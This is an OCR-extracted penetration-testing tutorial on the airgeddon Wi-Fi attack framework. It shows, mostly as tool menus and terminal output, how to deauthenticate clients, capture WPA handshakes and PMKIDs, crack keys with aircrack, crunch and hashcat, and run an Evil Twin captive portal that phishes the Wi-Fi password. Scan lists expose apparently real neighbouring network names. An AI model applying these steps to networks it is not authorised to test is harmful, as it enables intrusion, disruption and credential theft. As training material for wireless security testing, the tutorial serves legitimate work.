**ECHNOLOGIES** 

AIRGEDDON



Wireless Penetration
Testing

airgeddon

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## Introduction

You'll discover how to use airgeddon for Wi-Fi hacking in this article. It enables the capture of the WPA/WPA2 and PKMID handshakes in order to start a brute force assault on the Wi-Fi password key. It also aids in the creation of a fictitious AP for launching Evil Twin Attack by luring clients into the captive portal.

Let start by identifying the state for our wireless adaptor by executing the ifconfig wlan0 command. Wlan0 states that our wifi connection mode is enabled in our machine.

```
ifconfig wlan0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
                                                 mtu 1500
        inet 192.168.1.47 netmask 255.255.255.0 broadcast 192.168.1.255
       inet6 fe80::d659:d207:e12a:b7e5 prefixlen 64 scopeid 0×20<link>
       ether 9c:ef:d5:fb:d1:5c txqueuelen 1000 (Ethernet)
       RX packets 198 bytes 13233 (12.9 KiB)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 42 bytes 4584 (4.4 KiB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```

## Install Airgeddon & Usage

#### **Airgrddon Features:**

- Full support for 2.4Ghz and 5Ghz bands
- Assisted WPA/WPA2 personal networks Handshake file and PMKID capturing
- Interface mode switcher (Monitor-Managed)
- Offline password decrypting on WPA/WPA2 captured files for personal networks (Handshakes and PMKIDs) using a dictionary, bruteforce and rule-based attacks with aircrack, crunch and hashcat tools. Enterprise networks captured password decrypting based on john the ripper, crunch, asleap and hashcat tools.
- Evil Twin attacks (Rogue AP)
- **WPS** features

Download and run the airgeddon script by running the following commands in Kali Linux.

Note: execute the script as root or superuser.

```
git clone https://github.com/v1s1t0r1sh3r3/airgeddon.git
cd airgeddon
./airgeddon.sh
```











```
Cloning into 'airgeddon' ...
remote: Enumerating objects: 8264, done.
remote: Counting objects: 100% (226/226), done.
remote: Compressing objects: 100% (154/154), done.
remote: Total 8264 (delta 130), reused 155 (delta 64), pack-reused 8038
Receiving objects: 100% (8264/8264), 34.11 MiB | 9.87 MiB/s, done.
Resolving deltas: 100% (5183/5183), done.
__(root⊙ kali)-[~]

# cd <u>airgeddon</u> ———
  (root® kali)-[~/airgeddon]
airgeddon.sh binaries CHANGELOG.md CODE_OF_CONDUCT.md CONTRIBUTING.md
—(root@ kali)-[~/airgeddon]
# ./airgeddon.sh ■———
```

It will first check for all dependencies and necessary tools before launching this framework. It will attempt to instal the essential tools if they are missing, which may take some time. As indicated in the picture once the installation is complete, you will see the OK status for both required and optional tools.









```
************* Welcome *********
Accepted bash version (5.1.4(1)-release). Minimum required version: 4.2
Root permissions successfully detected
Detecting resolution ... Detected!: 1920×1080
Known compatible distros with this script:
Kali Linux
Let's check if you have installed what script needs
Press [Enter] key to continue...
Essential tools: checking...
iw .... Ok
awk .... Ok
airmon-ng .... Ok
airodump-ng .... Ok
aircrack-ng .... Ok
xterm .... Ok
ip .... 0k
lspci .... Ok
ps .... 0k
Optional tools: checking...
bettercap .... Ok
ettercap .... Ok
dnsmasq \ \dots \ ok
hostapd-wpe .... Ok
beef-xss .... Ok
aireplay-ng .... Ok
bully .... Ok
nft .... Ok
pixiewps .... Ok
dhcpd ....
```

Now choose the network interface; for a wireless connection, this will be wlan0; hence, choose option 3 as seen in the image.

```
Select an interface to work with:

    eth0 // Chipset: Intel Corporation 82545EM

docker0 // Chipset: Unknown
3. wlan0 // 2.4Ghz // Chipset: Ralink Technology, Corp. RT5370
*Hint* Every time you see a text with the prefix [PoT] acronym for "Pending of Tran:
> 3
```

Next, we'll put the Wi-Fi card in monitor mode; the card is in managed mode by default, which means it can't capture packets from various networks; however, Wi-Fi in monitor mode can capture packets passing across the air.











Select option 2 for Monitor mode.

#### Note:

Monitor mode is the mode for monitoring traffic, usually on a particular channel. A lot of wireless hardware is capable of **ENTER**ing monitor mode, but the ability to set the wireless hardware into monitor mode depends on support within the wireless driver. As such, you can force many cards into monitor mode in Linux, but in Windows, you will probably need to write your own wireless network card driver.

```
********************* airgeddon main menu ******************
Interface wlan0 selected. Mode: Managed. Supported bands: 2.4Ghz
Select an option from menu:
0. Exit script
1. Select another network interface
Put interface in monitor mode
3. Put interface in managed mode
4. DoS attacks menu
Handshake/PMKID tools menu
Offline WPA/WPA2 decrypt menu
7. Evil Twin attacks menu
8. WPS attacks menu
WEP attacks menu
10. Enterprise attacks menu
11. About & Credits
12. Options and language menu
*Hint* Since airgeddon 9.20 version, tmux is supported and it can be used instead s. Like any other option, it can be configured on the options menu, on the ./.airg
/github.com/v1s1t0r1sh3r3/airgeddon/wiki/Options
> 2
Setting your interface in monitor mode...
The interface changed its name while setting in monitor mode. Autoselected
Monitor mode now is set on wlan@mon
Press [Enter] key to continue...
```

# Capturing Handshake & Deauthentication

The wlan0mon is in monitor mode, we try to can capture the handshake packets of the wireless network for WPA and WPA2 protocol.

Choose option 5 to obtain the tool for capturing Handshake/PMKID














Choose **option 6** to select capture the handshake.


When you select option 6, a new window will appear, scanning for WPA and WPA2 networks and attempting to capture the 4-way handshake in a.cap file. After getting Target's AP (Access Point), you can press CTRL^C.











It will display a list of all ESSIDs (Wi-Fi names) examined, as well as their BSSID (MAC Address) and ENC encryption protocol type. Then, as we did for ESSID "Raaj," you can pick your target by supplying a Serial Number.

NOTE: The asterisks (\*) indicate client access points; they are maybe the best "clients" for acquiring handshakes. Any Access Point that implements the WEP ENC protocol will be ignored by Airgeddon.









******* Sel			Sele	t targ	et ***************
N.	BSSID	CHANNEL	PWR	ENC	ESSID
1)		9 1	35%	WPA2	601 2.4G
2)		E 10	31%	WPA2	A602_4G
3)		A 9	35%	WPA2	abhi 2.4g
4)		9 5	33%	WPA2	Abhiaka
5)		10	35%	WPA2	AG_93
6)*		. 7	37%	WPA2	ajoy
7)*		1	37%	WPA2	Amit 2.4G
8)		0 5	30%	WPA2	Ankur Sinha
9)		9 13	31%	WPA2	Anurag
10)		8 6	34%	WPA2	B-503
11)			32%	WPA2	Dead pool 2.4 G
12)		0 8	33%	WPA2	GAURAV SRIVASTAVA
13)		8	35%	WPA2	Golf_Greens_Wifi_2.4G
14)		4	0%		(Hidden Network)
15)*		A 1	0%		(Hidden Network)
16)*		-1	0%		(Hidden Network)
17)*		2	0%		(Hidden Network)
18)		9 6	0%		(Hidden Network)
19)		3 1	35%	WPA	(Hidden Network)
20)		A 9	35%	WPA2	(Hidden Network)
21)		10	38%	WPA2	(Hidden Network)
22)		2	35%	WPA2	(Hidden Network)
23)		8	31%	WPA2	(Hidden Network)
24)		2 11	35%	WPA2	(Hidden Network)
25)		2 11	31%	WPA2	(Hidden Network)
26)		3 6	32%	WPA2	ishita
27)		9 6	29%	WPA2	Jasmeen_2G
28)		7	33%	WPA2	JioFiber-A103
29)		4 3	33%	WPA2	Kavz
30)*		8	38%	WPA2	mahhip
31)*		2 11	36%	WPA2	Mehak jain_4G
32)		8 10	35%	WPA2	Messi
33)		9 8	31%	WPA2	Navneet
34)		6	32%	WPA2	Neelkamal
35)*		9 3	77%	WPA2	raaj
36)		0 1	33%	WPA2	sanjay
37)		4 5	43%	WPA2	snowie/glowie5g
38)		.4 <b>4</b>	31%	WPA2	Va binit
-	(*) Network with clients				
Select target network: > 35					

## Launch Deauthentication Attack

This attack sends disassociate packets to one or more clients which are currently associated with a particular access point. Disassociating clients can be done for several reasons:

- Recovering a hidden ESSID. This is an ESSID that is not being broadcast. Another term for this is "cloaked".
- Capturing WPA/WPA2 handshakes by forcing clients to reauthenticate











 Generate ARP requests (Windows clients sometimes flush their ARP cache when disconnected)

Now it will prompt you to select an attack-type; choose **option 2** for Death replay attack, which will utilise deauth attack to disconnect all clients before capturing the AP-client handshake. Then, for a timeout, select a period in seconds.

You'll see that two windows appear. After deauthentication, one will attempt to undertake a deauth attack, while the other will attempt to record the 4 Way handshake between the client and the access point.

```
aireplay deauth attack
                                                       Capturing Handshake
CH 3 ][ Elapsed: 6 s ][ 2021-06-05 13:25
BSSID
                 PWR RXQ Beacons
                                     #Data, #/s CH MB
                                                         ENC CIPHER AUTH ESSID
18:45:93:69:A5:19 -6 100
                               90
                                                 3 130
                                                         WPA2 CCMP
                                        34
                                                                     PSK raaj
BSSID
                  STATION
                                    PWR
                                         Rate
                                                 Lost
                                                         Frames Notes Probes
18:45:93:69:A5:19 44:CB:8B:C2:20:DA -60
                                          0 -11e
                                                     1
                                                             10
```

Wait until the WPA Handshake shows in the top right corner of the window, then press CTRL^C.














As you can see, the WPA handshake for AP "raaj". You can now store this .cap file to your systems.

```
In addition to capturing a Handshake, it has been verified that a PMKID from the target network has also been successfully captured
ongratulations!!
Type the path to store the file or press [Enter] to accept the default proposal [/root/handshake-1 19.cap]
he path is valid and you have write permissions. Script can continue...
dandshake file generated successfully at [/root/handshake-1]
Press [Enter] key to continue...
```

## Aircrack Dictionary Attack for WPA Handshake

The Wi-Fi password was kept in a handshake file, but because it was encrypted, we had to decrypt it to get the password. Return to the main menu by selecting option 0.

```
Select an option from menu:
  Return to main menu
   Select another network interface
   Put interface in monitor mode
2.
   Put interface in managed mode
3.
    Explore for targets (monitor mode needed)
            (monitor mode needed for capturing)
5.
    Capture PMKID
    Capture Handshake
   Clean/optimize Handshake file
```

It will show you the attack options; select **option 6** for the offline WPA/WPA2 decrypt menu.











```
Select an option from menu:
Exit script
   Select another network interface
   Put interface in monitor mode
   Put interface in managed mode
4. DoS attacks menu
Handshake/PMKID tools menu
Offline WPA/WPA2 decrypt menu
7. Evil Twin attacks menu
   WPS attacks menu
9. WEP attacks menu
10. Enterprise attacks menu
11. About & Credits
12. Options and language menu
> 6
```

Choose **option 1** to select Personal.

```
Select an option from menu:
  Return to main menu

    Personal

2. Enterprise
> 1
```

Now we will use a dictionary to decrypt the handshake captured file. Select option 1 as shown in the image. By default, it will take the last captured file to be brute force, ENTER Y to select the path and BSSID the last the captured file. Then provide the path of your dictionary or rockyou.txt and press ENTER key to start a dictionary attack against the WPA handshake.









```
Select an option from menu:
0. Return to offline WPA/WPA2 decrypt menu

    (aircrack) Dictionary attack against Handshake/PMKID capture file
    (aircrack + crunch) Bruteforce attack against Handshake/PMKID capture file

                        (hashcat CPU, non GPU attacks
(hashcat) Dictionary attack against Handshake capture file
4. (hashcat) Bruteforce attack against Handshake capture file
5. (hashcat) Rule based attack against Handshake capture file
6. (hashcat) Dictionary attack against PMKID capture file
7. (hashcat) Bruteforce attack against PMKID capture file
8. (hashcat) Rule based attack against PMKID capture file
> 1
You already have selected a capture file during this session [/root/handshake-18:45:93:69:A5:19.cap]
Do you want to use this already selected capture file? [Y/n]
Do you want to use this already selected BSSID? [Y/n]
Enter the path of a dictionary file:
Starting decrypt. When started, press [Ctrl+C] to stop...
Press [Enter] key to continue...
```

The password or Wi-Fi key will then be shown, as illustrated in the figure below. If you want to save the key, it will prompt you to do so.









```
Aircrack-ng 1.6
      [00:00:00] 4/6 keys tested (472.48 k/s)
      Time left: 0 seconds
                      : 74 65 5D F8 67 9E E4 12 58 CF A5 A6 18 87 20 B4 3D 06 55 EF 40 FE 5D 79 70 29 FE 9D B7 A2 BA 3A
      Transient Key : 5B 49 F9 79 B4 B1 4C 91 0C 85 B4 EF 63 5F C9 76
                        61 AD B4 FB 8D E6 2C 65 99 57 6F A2 60 30 AC D2
                        C6 9B 4C 3F 2A 1E 95 16 C6 F8 B5 8B 92 D9 E1 1A
                        99 54 87 66 47 5F 1A EA 71 57 21 3F 54 F0 56 BD
      EAPOL HMAC
                      : 9F 07 76 A8 8B 90 C4 15 0E A0 79 C2 65 E0 5A 09
Press [Enter] key to continue...
Congratulations!! It seems the key has been decrypted
Do you want to save the trophy file with the decrypted password? [Y/n]
Type the path to store the file or press [Enter] to accept the default proposal [/root
> /root/pwd.txt
The path is valid and you have write permissions. Script can continue...
Aircrack trophy file generated successfully at [/root/pwd.txt]
Press [Enter] key to continue...
```

#### Airacrack Brute Force Attack for WPA Handshake

Select option 2 to conduct a brute force attack against the WPA handshake file, which will decode the packets using crunch and aircrack. By default, it will brute force the last captured file. ENTER Y to pick the directory, and BSSID the last captured file. Then **ENTER** the path to your dictionary or rockyou.txt and click the ENTER key to begin a brute force attack on the WPA handshake.









```
Select an option from menu:
0. Return to offline WPA/WPA2 decrypt menu
1. (aircrack) Dictionary attack against Handshake/PMKID capture file
2. (aircrack + crunch) Bruteforce attack against Handshake/PMKID capture file
                 (hashcat CPU, non GPU attac
3. (hashcat) Dictionary attack against Handshake capture file
    (hashcat) Bruteforce attack against Handshake capture file
   (hashcat) Rule based attack against Handshake capture file
6. (hashcat) Dictionary attack against PMKID capture file

    (hashcat) Bruteforce attack against PMKID capture file
    (hashcat) Rule based attack against PMKID capture file

> 2
You already have selected a capture file during this session [/root/handshake-18:45:93:69:A5:19.cap]
Do you want to use this already selected capture file? [Y/n]
You already have selected a BSSID during this session and is present in capture file [18:45:93:69:A5:19]
Do you want to use this already selected BSSID? [Y/n]
Enter the minimum length of the key to decrypt (8-63):
Enter the maximum length of the key to decrypt (8-63):
> 8
```

Select the character set, in this instance option 6 to select the Lowercase + Numeric chars that will attempt to brute force the Wi-Fi key using an alphanumeric character set. To begin the attack, press the **ENTER** key.

```
************************* Charset selection menu ***************
Select the character set to use:
1.
  Lowercase chars
2. Uppercase chars
   Numeric chars
3.
   Symbol chars
5.
   Lowercase + uppercase chars
6.
   Lowercase + numeric chars
7.
   Uppercase + numeric chars
8.
   Symbol + numeric chars
   Lowercase + uppercase + numeric chars
10. Lowercase + uppercase + symbol chars
11. Lowercase + uppercase + numeric + symbol chars
> 6
The charset to use is: [abcdefghijklmnopqrstuvwxyz0123456789]
Starting decrypt. When started, press [Ctrl+C] to stop...
Press [Enter] key to continue...
```

If the attempt is successful, the password or Wi-Fi key will be displayed, as illustrated in the figure below.











```
KEY FOUND! [ raj12345 ]
               : 74 65 5D F8 67 9E E4 12 58 CF A5 A6 18 87 20 B4
                 3D 06 55 EF 40 FE 5D 79 70 29 FE 9D B7 A2 BA 3A
Transient Key : 57 4B 0D CB 55 F9 09 B3 93 EA 6A 41 DA 82 F5 94
                 79 79 A1 3F 7A 09 83 73 A9 F1 04 AC BC 81 E6 E4
                 2E 49 68 BF FE C6 4D E7 1A 8C 3A 7D 8F 4C 23 2C
                 5C 2F DF C2 5B 6B 27 C7 DB 14 03 79 03 5A 5E 4E
EAPOL HMAC
              : F4 74 63 BA CA DB 05 24 E8 6E 89 C0 DD 53 F3 54
```

### Hashcat Rule-Based Attack for WPA Handshake

Because we are all familiar with the capability of hashcat, airgeddon provides the opportunity to utilise hashcat to crack the Wi-Fi key. Choose option 5 and enter the path to your WPA handshake file, dictionary, or rule-based file.

Here we provide the path to the best64.rule file, which will be used to perform a hashcat rule bashed attack.

```
Select an option from menu:
Return to offline WPA/WPA2 decrypt menu
              (aircrack CPU, non GPU attacks)

    (aircrack) Dictionary attack against Handshake/PMKID capture file

(aircrack + crunch) Bruteforce attack against Handshake/PMKID capture file
(hashcat) Dictionary attack against Handshake capture file
   (hashcat) Bruteforce attack against Handshake capture file
5. (hashcat) Rule based attack against Handshake capture file
6.
   (hashcat) Dictionary attack against PMKID capture file
   (hashcat) Bruteforce attack against PMKID capture file
  (hashcat) Rule based attack against PMKID capture file
> 5
Enter the path of a captured file:
> /roohandshake-18
                              19.capap
The path to the capture file is valid. Script can continue...
Only one valid target detected on file. BSSID autoselected [18
                                                                          19]
Enter the path of a dictionary file:
> /root/dict.txt
The path to the dictionary file is valid. Script can continue...
Enter the path of a rules file:
/usr/share/hashcat/rules/best64.rule
The path to the rules file is valid. Script can continue...
Starting decrypt. When started, press [Ctrl+C] to stop...
Press [Enter] key to continue...
```

Press ENTER to start the attack, and it will try to decrypt the WPA encrypted communication.











```
Press [Enter] key to continue...
hashcat (v6.1.1) starting ...
You have enabled — force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using -- force.
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, PO
* Device #1: pthread-Intel(R) Core(TM) i7-7700 CPU @ 3.60GHz, 1417/1481 MB (512 MB
Minimum password length supported by kernel: 8
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 77
Applicable optimizers applied:
* Zero-Byte
* Slow-Hash-SIMD-LOOP
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 65 MB
* Passwords.: 6
* Bytes....: 37
* Keyspace..: 462
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
Hash.Target....: raaj (AP:18:45:93:69:a5:19 STA:2a:84:98:9f:e5:5e)
Time.Started....: Sat Jun 5 14:36:54 2021, (1 sec)
Time.Estimated...: Sat Jun 5 14:36:55 2021, (0 secs)
Guess.Base.....: File (/root/dict.txt)
Guess.Mod.....: Rules (/usr/share/hashcat/rules/best64.rule)
Guess.Queue....: 1/1 (100.00%)
                             4 H/s (0.58ms) @ Accel:128 Loops:1024 Thr:1 Vec:8
Progress..... 310/462 (67.10%)
Rejected..... 308/310 (99.35%)
Restore.Point...: 0/6 (0.00%)
```

After a successful trial, it will prompt you to save the output result. To save the enumerated key, use the ENTER key.











```
Congratulations!! It seems the key has been decrypted

Do you want to save the trophy file with the decrypted password? [Y/n]

> Y

Type the path to store the file or press [Enter] to accept the default proposal [/root/hashcat-: 19.txt]

> The path is valid and you have write permissions. Script can continue...

Hashcat trophy file generated successfully at [/root/hashcat-18:4 txt]

Press [Enter] key to continue...
```

You can access the saved file to read the decrypted Wi-Fi password.

```
(root tali)-[~]

# cat hashc

2021-06-05

airgeddon. Decrypted password using hashcat

BSSID: 18

————

raj12345

—————
```

### **Evil Twin Attack**

An evil twin is a forgery of a Wi-Fi access point (Bogus AP) that masquerades as genuine but is purposefully set up to listen in on wireless traffic. By creating a fake website and enticing people to it, this type of attack can be used to obtain credentials from the legitimate clients.

From the main menu, select **option 7** for Evil Twin attack.

```
Select an option from menu:
0.
   Exit script
   Select another network interface
   Put interface in monitor mode
   Put interface in managed mode
4.
    DoS attacks menu
    Handshake/PMKID tools menu
   Offline WPA/WPA2 decrypt menu
   Evil Twin attacks menu
  WPS attacks menu
8.
9. WEP attacks menu
Enterprise attacks menu
11. About & Credits
12. Options and language menu
> 7
```

Then select option 9, which will scan for nearby Access Points.











```
Select an option from menu:
0.
   Return to main menu
1.
   Select another network interface
   Put interface in monitor mode
2.
    Put interface in managed mode


    Explore for targets (monitor mode needed)

                (without sniffing, just AP)
5.
   Evil Twin attack just AP
                      (with sniffing)
6. Evil Twin AP attack with sniffing

    Evil Twin AP attack with sniffing and bettercap-sslstrip2

   Evil Twin AP attack with sniffing and bettercap-sslstrip2/BeEF
            - (without sniffing, captive portal)
Evil Twin AP attack with captive portal (monitor mode needed)
An exploration looking for targets is going to be done ...
Press [Enter] key to continue ...
******************* Exploring for targets ***************
Exploring for targets option chosen (monitor mode needed)
Selected interface wlan0mon is in monitor mode. Exploration can be performed
WPA/WPA2 filter enabled in scan. When started, press [Ctrl+C] to stop ...
Press [Enter] key to continue...
```

Continue by pressing the ENTER key, and a window for scanning WPA/WPA2 access points will appear.



To terminate the scan, use CTRL^C, and it will display a list of all Access Points that it has scanned. Choose the AP that piques your curiosity.











```
35%
                                                  jiofbr001 2.4G
                                          WPA2
 36)*
                                                  JioFiber-QwXYk
                              1
                                          WPA2
 37)
                              6
                                   31%
                                                 LIMITED_ACCESS_24
                              8
                                   31%
                                                 mahhip
 38)*
 39)
                              4
                                   31%
                                          WPA2
                                                 Navinav
                              6
 40)
                                   29%
                                          WPA2
                                                 Neelkamal
                                                 nidhi raj
                                   25%
 41)
                              4
                                          WPA2
 42)
                              9
                                   33%
                                          WPA2
                                                 Nidhi
 43)
                              2
                                   30%
                                          WPA2
                                                 Nishant_2.4
 44)
                             12
                                   29%
                                          WPA2
                                                 Preety singh devil
                                          WPA2
 45)*
                                   82%
                                                raaj
                                   34%
                                          WPA2
 46)
                              1
                                                 sanjay
 47)
                             11
                                   29%
                                          WPA2
                                                 Santosh 4g
 48)*
                                   52%
                                          WPA2
                              5
                                                  snowie/glowie5g
 49)
                              2
                                   29%
                                          WPA2
                                                 srajvardhan
 50)
                             13
                                   30%
                                          WPA2
                                                 Stay
                                   25%
                                          WPA2
                                                 Sudhir Gupta_2.4Ghz
 51)
                             11
                              4
                                   29%
                                          WPA2
                                                 Va binit
 52)
 53)*
                              4
                                   27%
                                                 White Wolf_2.4Ghz
 54)
                             10
                                   34%
                                          WPA2
(*) Network with clients
Select target network:
> 45
```

Select option 2 for a Deauth attack to disconnect the client from a selected AP. After that, it may ask to enable DoS pursuit mode, which we reject.

```
Select an option from menu:
   Deauth / disassoc amok mdk4 attack
  Deauth aireplay attack
WIDS / WIPS / WDS Confusion attack
If you want to integrate "DoS pursuit mode" on an Evil Twin attack, another additional wifi interface in monitor mode will be needed to be able
```

Before launching the deauth and attempting to capture the handshake, it will ask a few questions such as:

Do you want to spoof your Mac address during this attack [y/N]: y Do you already have a captured file [y/N]: N Time value in second:20 Press **ENTER** key to accept the proposal.












```
elected ESSID: <u>raaj</u>
eauthentication chosen method: Aireplay
andshake file selected: <mark>None</mark>
*Hint* If you want to integrate "DoS pursuit mode" on an Evil Twin attack, another additional wifi interface in monitor mode will be
Do you want to spoof your MAC address during this attack? [v/N]
> y
This attack requires that you have previously a WPA/WPA2 network captured Handshake file
Do you already have a captured Handshake file? Answer yes ("y") to enter the path or answer no ("n") to capture a new one now [y/N]
Type value in seconds (10-100) for timeout or press [Enter] to accept the proposal [20]: > 20
Timeout set to 20 seconds
Two windows will be opened. One with the Handshake capturer and other with the attack to force clients to reconnect
Don't close any window manually, script will do when needed. In about 20 seconds maximum you'll know if you've got the Handshake Press [Enter] key to continue...
```

The two windows will appear again. One will attempt a deauth attack, while the other will attempt to capture the WPA handshake between the client and the access point after deauthentication.

```
Capturing Handshake
CH 3 ][ Elapsed: 6 s ][ 2021-06-05 14:03
BSSID
              PWR RXQ Beacons
                             #Data, #/s CH MB ENC CIPHER AUTH ESSID
18:45:93:69:A5:19 -14 42
                                514
                                         3 130
                                                WPA2 CCMP
BSSID
              STATION
                             P₩R
                                         Lost
                                               Frames Notes Probes
                                  Rate
1
487
                                                           raa,j
```

Wait until the WPA Handshake shows in the top right corner of the window, then press CTRL^C.













#### **Capturing WPA Handshake and Saving Credentials**

As you can see, we now have the WPA handshake for AP "raaj." Accept the proposal by saving the cap file to your systems and pressing the ENTER key. Then, if you're using a captive portal, you'll be asked to specify a path for the file that will hold the Wi-Fi password.

If the password for the Wi-Fi network is achieved with the captive portal, you must decide where to save it: /root/rajpwd.txt

```
In addition to capturing a Handshake, it has been verified that a PMKID from the target network has also been successfully captured
Congratulations!!
Type the path to store the file or press [Enter] to accept the default proposal [/root/handshake-18
The path is valid and you have write permissions. Script can continue...
Capture file generated successfully at [/root/handshake-18: Press [Enter] key to continue...
ESSID set to raaj
If the password for the wifi network is achieved with the captive portal, you must decide where to save it. Type the path to store the
> /root/rajpwd.txt
The path is valid and you have write permissions. Script can continue...
Press [Enter] key to continue...
```

#### **Setting Up the Captive Portal**

Create a captive portal to phish your client and select the language in which the web portal will be displayed to the client.

For English, we chose **option 1**. Six windows will open as soon as you submit the selected option.

```
Choose the language in which network clients will see the captive portal:
0. Return to Evil Twin attacks menu

    English

    Spanish
    French

    Catalan
    Portuguese

6. Russian
7. Greek
8. Italian
9. Polish
10. German
11. Turkish
12. Arabic
> 1
All parameters and requirements are set. The attack is going to start. Multiple windows will be \epsilon
Press [Enter] key to continue...
```

AP: create a fake AP "raaj" for client.

**DHCP:** Start a bogus DHCP service to provide malicious IP to the client.

**DNS:** Initiate with the malicious DNS query

**Deauth:** Deauthenticate the client from the original AP "raaj".

Webserver: Start a service to host the captive portal.

Control: Try to sniff the Wi-Fi password once the client connects with a fake AP.












Note: Do not close the windows; they will dissipate after the password has been captured.




All clients connecting to the original AP "raaj" will be disconnected, and when they attempt to reconnect, they will discover two APs with the same name. When the client connects to the bogus AP, it is lured to the captive portal.





















The captive web portal will ask to submit the Wi-Fi password key to get internet access.




























If the client gives the Wi-Fi key, the password will be captured in plaintext in the control window.

```
Evil Twin AP Info // BSSID: 1
                                         15:19 // Channel: 3 // ESSID: raaj
Online time
00:01:50
Password captured successfully:
raj12345
The password was saved on file: [/root/rajpwd.txt]
Press [Enter] on the main script window to continue, this window will be closed
```

Additionally, save the password in the file you gave during the proposal.

```
cali)-[~]
        •
    cat rajpwd.txt
2021-06-05
airgeddon. Captive portal Evil Twin attack captured password
BSSID: 18
                     5:19
Channel: 3
ESSID: raaj
Password: raj12345
```

## **PMKID Attack**

PMKID is the unique key identifier used by the AP to keep track of the PMK being used for the client. It is a derivative of AP MAC, Client MAC, PMK, and PMK Name. Read more from <a href="here">here</a>

Let us capture PMKID by running the airgeddon script, select option 5 as shown below.











```
Select an option from menu:
Exit script

    Select another network interface

   Put interface in monitor mode
   Put interface in managed mode
4. DoS attacks menu
Handshake/PMKID tools menu
Offline WPA/WPA2 decrypt menu
7. Evil Twin attacks menu
8. WPS attacks menu
9. WEP attacks menu
Enterprise attacks menu
11. About & Credits
12. Options and language menu
stem
> 5
```

Then again **press 5** and wait for the script to capture SSIDs around.

```
Select an option from menu:
0. Return to main menu
1. Select another network interface
2. Put interface in monitor mode
3. Put interface in managed mode

    Explore for targets (monitor mode needed)

           (monitor mode needed for capturing) -
Capture PMKID
6. Capture Handshake
7. Clean/optimize Handshake file
There is no valid target network selected. You'll be redirected to select one
Press [Enter] key to continue...
****** for targets ******
Exploring for targets option chosen (monitor mode needed)
Selected interface wlan0mon is in monitor mode. Exploration can be performed
WPA/WPA2 filter enabled in scan. When started, press [Ctrl+C] to stop...
Press [Enter] key to continue...
```

Now you'll see a list of targets. Our goal for number 6 is "Amit 2.4 G." Then simply ENTER the timeout in seconds that you want the script to wait for before capturing the PMKID. Let's suppose 25 seconds is ample time.











```
RSSTD
                       CHANNEL PWR
                                      FNC
                                             ESSTD
  1)
 2)
  3)
 4)
 5)
 6) 68:14:01:5A:0E:9C 1 36% WPA2 Amit 2.4G
      ARIERIDE: ECIRCIEC 2 AV (Widden Moto
 8)
 10)
 11)
 12)
 14)
 15)
 16)
(*) Network with clients
Select target network:
You have a valid WPA/WPA2 target network selected. Script can continue...
Press [Enter] key to continue ...
Type value in seconds (10-100) for timeout or press [Enter] to accept the proposal [25]:
> 25
Timeout set to 25 seconds
Don't close the window manually,_script will do when needed. In about 25 seconds maximum
Press [Enter] key to continue...
```

Sure enough, we can see a PMKID being captured here!

```
initialization...
warning: NetworkManager is running with pid 502
(possible interfering hcxdumptool)
warning: wpa_supplicant is running with pid 1228
(possible interfering hcxdumptool)
warning: wlan0mon is probably a monitor interface
interface is already in monitor mode
SNONCE......ea81dd9ba54bab81f6b6cdae084ce3a42c6366cd68f8701<u>6bd166b1ea8342a5a</u>
 18:09:15 1 f0a2258ab298 6814015a0e9c Amit 2.4<mark>6</mark> [PMKIDROGUE:13436e47a53c4462b7e5aa551e0f5e9d KDV:2]
```











Then simply store this PMKID as a cap file. First **press Y** then **ENTER** the path and done.

```
Congratulations!!
Type the path to store the file or press [Enter] to accept the default proposal [/root/pmkid-68:14:01:5A:0E:9C.txt]
The path is valid and you have write permissions. Script can continue...
PMKID file generated successfully at [/root/pmkid-68:14:01:5A:0E:9C.txt]
The captured PMKID file is in a text format containing the hash in order to be cracked using hashcat. Additionally, air odump-ng capture, but tshark command will be required to be able to carry out this transformation. Do you want to perfo
Type the path to store the file or press [Enter] to accept the default proposal [/root/pmkid-68:14:01:5A:0E:9C.cap]
The path is valid and you have write permissions. Script can continue...
PMKID file generated successfully at [/root/pmkid-68:14:01:5A:0E:9C.cap]
Press [Enter] key to continue...
```

Now, with an integrated aircrack-ng we can crack the cap file within airgeddon script itself like this: Just choose dictionary attack and yes and then the dictionary file.

```
Select an option from menu:
0. Return to offline WPA/WPA2 decrypt menu
                 aircrack CPU. non GPU attacks
1. (aircrack) Dictionary attack against Handshake/PMKID capture file
2. (aircrack + crunch) Bruteforce attack against Handshake/PMKID capture file
3. (hashcat) Dictionary attack against Handshake capture file
    (hashcat) Bruteforce attack against Handshake capture file
5. (hashcat) Rule based attack against Handshake capture file
6. (hashcat) Dictionary attack against PMKID capture file

    (hashcat) Bruteforce attack against PMKID capture file
    (hashcat) Rule based attack against PMKID capture file

> 1 -
You already have selected a capture file during this session [/root/pmkid-68:14:01:5A:0E:9C.cap]
Do you want to use this already selected capture file? [Y/n]
You already have selected a BSSID during this session and is present in capture file [68:14:01:5A:0E:9C]
Do you want to use this already selected BSSID? [Y/n]
Enter the path of a dictionary file:
> /usr/share/wordlists/rockyou.txt
```

Sure enough, we have the password we needed









```
Aircrack-ng 1.6
[00:00:34] 182428/14344392 keys tested (5396.53 k/s)
Time left: 43 minutes, 44 seconds
                          1.27%
Master Key : D9 D3 BC F0 15 02 1A 6A 47 06 D5 28 B6 91 13 12
       12 F0 A7 6F CC 9C 7F D2 33 A5 9E A3 96 37 61 9A
```

#### Reference:

https://www.oreilly.com/library/view/network-security-tools/0596007949/ch10s03s01.html

https://www.aircrack-ng.org/doku.php?id=deauthentication







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